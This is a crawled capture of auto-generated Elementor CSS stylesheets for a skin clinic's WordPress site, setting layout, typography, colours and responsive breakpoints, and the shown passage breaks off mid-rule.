--e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-ab3ebca{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:2.5px;}.elementor-458 .elementor-element.elementor-element-ab3ebca .elementor-divider-separator{width:30%;}.elementor-458 .elementor-element.elementor-element-ab3ebca .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-458 .elementor-element.elementor-element-0598963{--e-icon-list-icon-size:14px;}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-text{color:#FFFFFF;}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:left;background-color:var( --e-global-color-18457cd );padding:10px 30px 8px 30px;border-style:solid;border-width:0px 0px 0px 0px;border-radius:5px 5px 5px 5px;}.elementor-458 .elementor-element.elementor-element-a226641.jkit-equal-height-enable, .elementor-458 .elementor-element.elementor-element-a226641.jkit-equal-height-enable .elementor-widget-container, .elementor-458 .elementor-element.elementor-element-a226641.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box, .elementor-458 .elementor-element.elementor-element-a226641.jkit-equal-height-enable .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{height:100%;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .title{margin:10px 0px 5px 0px;color:var( --e-global-color-primary );font-family:var( --e-global-typography-add4d57-font-family ), Sans-serif;font-size:var( --e-global-typography-add4d57-font-size );font-weight:var( --e-global-typography-add4d57-font-weight );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{color:var( --e-global-color-3eec7ca );background-color:var( --e-global-color-accent );border-radius:5px 5px 5px 5px;margin:11px 0px 10px 0px;padding:14px 14px 14px 14px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{fill:var( --e-global-color-3eec7ca );width:25px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:25px;}.elementor-458 .elementor-element.elementor-element-a226641 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-458 .elementor-element.elementor-element-a226641{width:auto;max-width:auto;}.elementor-458 .elementor-element.elementor-element-32e6d32 > .elementor-container{max-width:1290px;}.elementor-458 .elementor-element.elementor-element-32e6d32 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-458 .elementor-element.elementor-element-32e6d32{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF29;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-458 .elementor-element.elementor-element-32e6d32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-458 .elementor-element.elementor-element-558d262{color:var( --e-global-color-text );font-family:var( --e-global-typography-b64874a-font-family ), Sans-serif;font-size:var( --e-global-typography-b64874a-font-size );font-weight:var( --e-global-typography-b64874a-font-weight );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-458 .elementor-element.elementor-element-85f1d1a{text-align:right;color:var( --e-global-color-a0b5919 );font-family:var( --e-global-typography-b64874a-font-family ), Sans-serif;font-size:var( --e-global-typography-b64874a-font-size );font-weight:var( --e-global-typography-b64874a-font-weight );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}@media(max-width:1024px){.elementor-458 .elementor-element.elementor-element-366f527 > .elementor-background-overlay{background-position:0px 0px;}.elementor-458 .elementor-element.elementor-element-366f527{padding:60px 10px 20px 10px;}.elementor-458 .elementor-element.elementor-element-f4b359c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-1e19ff4 .elementor-widget-container{text-align:left;}.elementor-458 .elementor-element.elementor-element-9ed2342 .elementor-heading-title{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-0f2641b > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-458 .elementor-element.elementor-element-0935259 .elementor-heading-title{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-4d44dee > .elementor-element-populated{margin:20px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-458 .elementor-element.elementor-element-b676f46 .elementor-heading-title{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .title{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-458 .elementor-element.elementor-element-32e6d32{margin-top:60px;margin-bottom:0px;}.elementor-458 .elementor-element.elementor-element-558d262{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-458 .elementor-element.elementor-element-85f1d1a{font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}}@media(max-width:767px){.elementor-458 .elementor-element.elementor-element-366f527 > .elementor-background-overlay{background-position:0px 0px;}.elementor-458 .elementor-element.elementor-element-366f527{padding:0px 10px 20px 10px;}.elementor-458 .elementor-element.elementor-element-30cd9c9{margin-top:40px;margin-bottom:0px;}.elementor-458 .elementor-element.elementor-element-59be5a4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 0px;}.elementor-458 .elementor-element.elementor-element-f4b359c{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-9291e8f > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-458 .elementor-element.elementor-element-9ed2342 .elementor-heading-title{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-cde8c09 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-0f2641b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-458 .elementor-element.elementor-element-0935259 .elementor-heading-title{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-cd80d66 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-4d44dee > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-458 .elementor-element.elementor-element-b676f46 .elementor-heading-title{font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-458 .elementor-element.elementor-element-0598963 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .jkit-icon-box-wrapper{text-align:center;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .title{margin:15px 0px 10px 0px;font-size:var( --e-global-typography-add4d57-font-size );line-height:var( --e-global-typography-add4d57-line-height );letter-spacing:var( --e-global-typography-add4d57-letter-spacing );word-spacing:var( --e-global-typography-add4d57-word-spacing );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box.icon-box-body .icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .hover-watermark i{font-size:100px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .hover-watermark svg{width:100px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon i{font-size:30px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon svg{width:30px;}.elementor-458 .elementor-element.elementor-element-a226641 .jeg-elementor-kit.jkit-icon-box .icon-box > .icon{padding:15px 15px 15px 15px;}.elementor-458 .elementor-element.elementor-element-32e6d32{margin-top:40px;margin-bottom:0px;}.elementor-458 .elementor-element.elementor-element-558d262{text-align:center;font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}.elementor-458 .elementor-element.elementor-element-0357fe4 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-458 .elementor-element.elementor-element-85f1d1a{text-align:center;font-size:var( --e-global-typography-b64874a-font-size );line-height:var( --e-global-typography-b64874a-line-height );letter-spacing:var( --e-global-typography-b64874a-letter-spacing );word-spacing:var( --e-global-typography-b64874a-word-spacing );}}@media(min-width:768px){.elementor-458 .elementor-element.elementor-element-59be5a4{width:29.731%;}.elementor-458 .elementor-element.elementor-element-9291e8f{width:22.609%;}.elementor-458 .elementor-element.elementor-element-0f2641b{width:23.518%;}.elementor-458 .elementor-element.elementor-element-4d44dee{width:24.12%;}}@media(max-width:1024px) and (min-width:768px){.elementor-458 .elementor-element.elementor-element-59be5a4{width:50%;}.elementor-458 .elementor-element.elementor-element-9291e8f{width:50%;}.elementor-458 .elementor-element.elementor-element-0f2641b{width:50%;}.elementor-458 .elementor-element.elementor-element-4d44dee{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://carlaskinclinic.com/wp-content/themes/wpte/css/post-707.css?ver=1653448381
body_size: 3103
content:
.elementor-707 .elementor-element.elementor-element-bd35966 > .elementor-container{max-width:1290px;}.elementor-707 .elementor-element.elementor-element-bd35966 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-707 .elementor-element.elementor-element-bd35966:not(.elementor-motion-effects-element-type-background), .elementor-707 .elementor-element.elementor-element-bd35966 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://templatekit.jegtheme.com/quinnie/wp-content/uploads/sites/170/2021/09/enlarging-lips-at-cosmetic-clinic.jpg");background-position:0px 52%;background-repeat:no-repeat;background-size:cover;}.elementor-707 .elementor-element.elementor-element-bd35966 > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-707 .elementor-element.elementor-element-bd35966{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title{text-align:center;}.elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title, .elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title.style-color, .elementor-707 .elementor-element.elementor-element-51e4e7e .jeg-elementor-kit.jkit-post-title .post-title.style-color a{color:var( --e-global-color-3eec7ca );}.elementor-707 .elementor-element.elementor-element-50a7c86{margin-top:0px;margin-bottom:0px;}.elementor-707 .elementor-element.elementor-element-6729d40.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-707 .elementor-element.elementor-element-6b5ae2b .elementor-icon-wrapper{text-align:left;}.elementor-707 .elementor-element.elementor-element-6b5ae2b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-6b5ae2b.elementor-view-framed .elementor-icon, .elementor-707 .elementor-element.elementor-element-6b5ae2b.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-6b5ae2b.elementor-view-framed .elementor-icon, .elementor-707 .elementor-element.elementor-element-6b5ae2b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-6b5ae2b .elementor-icon{font-size:16px;}.elementor-707 .elementor-element.elementor-element-6b5ae2b .elementor-icon i, .elementor-707 .elementor-element.elementor-element-6b5ae2b .elementor-icon svg{transform:rotate(0deg);}.elementor-707 .elementor-element.elementor-element-6b5ae2b > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-707 .elementor-element.elementor-element-6b5ae2b{width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author{text-align:left;}.elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author .post-author, .elementor-707 .elementor-element.elementor-element-75d954f .jeg-elementor-kit.jkit-post-author .post-author a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a0b5919 );}.elementor-707 .elementor-element.elementor-element-75d954f > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-707 .elementor-element.elementor-element-75d954f{width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-a7a4977 .elementor-icon-wrapper{text-align:left;}.elementor-707 .elementor-element.elementor-element-a7a4977.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-a7a4977.elementor-view-framed .elementor-icon, .elementor-707 .elementor-element.elementor-element-a7a4977.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-a7a4977.elementor-view-framed .elementor-icon, .elementor-707 .elementor-element.elementor-element-a7a4977.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-a7a4977 .elementor-icon{font-size:16px;}.elementor-707 .elementor-element.elementor-element-a7a4977 .elementor-icon i, .elementor-707 .elementor-element.elementor-element-a7a4977 .elementor-icon svg{transform:rotate(0deg);}.elementor-707 .elementor-element.elementor-element-a7a4977 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-707 .elementor-element.elementor-element-a7a4977{width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date{text-align:center;}.elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date .post-date, .elementor-707 .elementor-element.elementor-element-2a2697f .jeg-elementor-kit.jkit-post-date .post-date a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a0b5919 );}.elementor-707 .elementor-element.elementor-element-2a2697f > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-707 .elementor-element.elementor-element-2a2697f{width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-7d3015e .elementor-icon-wrapper{text-align:left;}.elementor-707 .elementor-element.elementor-element-7d3015e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-7d3015e.elementor-view-framed .elementor-icon, .elementor-707 .elementor-element.elementor-element-7d3015e.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-7d3015e.elementor-view-framed .elementor-icon, .elementor-707 .elementor-element.elementor-element-7d3015e.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-7d3015e .elementor-icon{font-size:16px;}.elementor-707 .elementor-element.elementor-element-7d3015e .elementor-icon i, .elementor-707 .elementor-element.elementor-element-7d3015e .elementor-icon svg{transform:rotate(0deg);}.elementor-707 .elementor-element.elementor-element-7d3015e > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-707 .elementor-element.elementor-element-7d3015e{width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms{text-align:center;}.elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .term-list, .elementor-707 .elementor-element.elementor-element-15f5e48 .jeg-elementor-kit.jkit-post-terms .term-list a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-a0b5919 );}.elementor-707 .elementor-element.elementor-element-15f5e48 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-707 .elementor-element.elementor-element-15f5e48{width:auto;max-width:auto;}.elementor-707 .elementor-element.elementor-element-d13e00b > .elementor-container{max-width:1290px;}.elementor-707 .elementor-element.elementor-element-d13e00b > .elementor-background-overlay{opacity:0.07;}.elementor-707 .elementor-element.elementor-element-d13e00b{padding:100px 0px 100px 0px;z-index:2;}.elementor-707 .elementor-element.elementor-element-6253ddc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-707 .elementor-element.elementor-element-6253ddc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-707 .elementor-element.elementor-element-6253ddc > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 20px 10px 10px;}.elementor-707 .elementor-element.elementor-element-6253ddc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-707 .elementor-element.elementor-element-13c9094 .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-707 .elementor-element.elementor-element-13c9094 .jeg-elementor-kit.jkit-post-featured-image .post-featured-image img{border-radius:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-12455ec{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-4e85d29 .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-4ac71db-font-family ), Sans-serif;font-size:var( --e-global-typography-4ac71db-font-size );font-weight:var( --e-global-typography-4ac71db-font-weight );line-height:var( --e-global-typography-4ac71db-line-height );letter-spacing:var( --e-global-typography-4ac71db-letter-spacing );word-spacing:var( --e-global-typography-4ac71db-word-spacing );}.elementor-707 .elementor-element.elementor-element-836d25b{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-f02a4a7{margin-top:0px;margin-bottom:30px;}.elementor-707 .elementor-element.elementor-element-9b0cd5d > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-eb27ef0{--e-icon-list-icon-size:14px;}.elementor-707 .elementor-element.elementor-element-eb27ef0 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-707 .elementor-element.elementor-element-4ed3867 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-707 .elementor-element.elementor-element-4d066fd{--e-icon-list-icon-size:14px;}.elementor-707 .elementor-element.elementor-element-4d066fd .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-707 .elementor-element.elementor-element-03d0a00{--e-image-carousel-slides-to-show:2;}.elementor-707 .elementor-element.elementor-element-03d0a00 .swiper-pagination-bullet{background:var( --e-global-color-accent );}.elementor-707 .elementor-element.elementor-element-03d0a00 .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-radius:10px 10px 10px 10px;}.elementor-707 .elementor-element.elementor-element-56228e3{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-707 .elementor-element.elementor-element-1a5ccc9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-707 .elementor-element.elementor-element-1a5ccc9{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-707 .elementor-element.elementor-element-48def60.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-707 .elementor-element.elementor-element-48def60.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-707 .elementor-element.elementor-element-48def60.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-707 .elementor-element.elementor-element-a1dc563{text-align:left;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );width:16.798%;max-width:16.798%;}.elementor-707 .elementor-element.elementor-element-a1dc563 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms{text-align:left;}.elementor-707 .elementor-element.elementor-element-3cc0c15 .jeg-elementor-kit.jkit-post-terms .post-terms, .elementor-707 .elementor-element.elementor-element-3cc0c15 